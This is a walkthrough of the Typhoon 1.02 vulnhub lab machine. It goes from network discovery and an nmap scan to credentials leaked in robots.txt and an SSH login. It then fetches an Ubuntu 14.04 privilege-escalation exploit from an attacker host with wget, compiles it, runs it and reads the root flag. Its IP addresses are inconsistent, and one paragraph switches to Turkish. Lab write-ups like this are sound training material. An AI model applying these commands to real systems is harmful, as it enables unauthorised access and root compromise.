Description
In this article, we will make the solution of Typhoon, a single series machine. We will perform vulnerability detection on a system using Ubuntu. Prisma training includes the practical use of Typhoon. If you want to download the machine affected by the vulnerability, you can click here. In this article, we will see the solution to the Typhoon 1.02 machine.
Writeup
First of all, we need to learn the IP address of our vulnhub machine.
netdiscover
And then we will scan the open ports. We will, of course, use the Nmap tool for this process.
nmap -sV 192.168.1.164
When we look at port 80 of the site, we couldn’t find any clues on the site. We realize the existence of robots.txt without having to do a comprehensive crawl for this, then we log into robots.txt.
192.168.1.4/robots.txt
We are logging in to the extension written in robots.txt.

First, we log in to the credentials. Then we log in to the creds section where there are 2 records. In this section, we find a password and username.


We remember that port 22 is open on the Nmap scan. We will make the ssh connection from this port with the information you have received.
ssh [email protected]
Password - 789456123
SSH ile başarılı bir bağlantı kurduktan sonra işletim sisteminin Ubuntu 14.04 olduğunu görüyoruz. Yetki yükseltmesini nasıl yapacağımız konusunda bir exploit aramasını gerçekleştireceğiz. Bu arama için searchsploiti kullanacağız.
searchsploit ubuntu 14.04
Now we will download the exploit we found to our machine. Then we perform the opening of port 7575.
searchsploit -m 37292
python -m SimpleHTTPServer 7575
Now on our machine with which we have established an SSH connection, we will perform a download of the exploit from our own machine. Then we will compile it, run it after performing the upgrade. The commands for these processes are given below
wget http://192.168.1.2:7575/37292.c
gcc 37292.c -o exploit
chmod 777 exploit
./exploit
After running the exploit, we rise to the root user. Now, all we have to do is find the flag and finish the solution of the machine.
cd /root
cat root-flag
We are at the end of the solution of Typhoon 1.02 vulnhub machine and we will see you in the solutions of other machines.

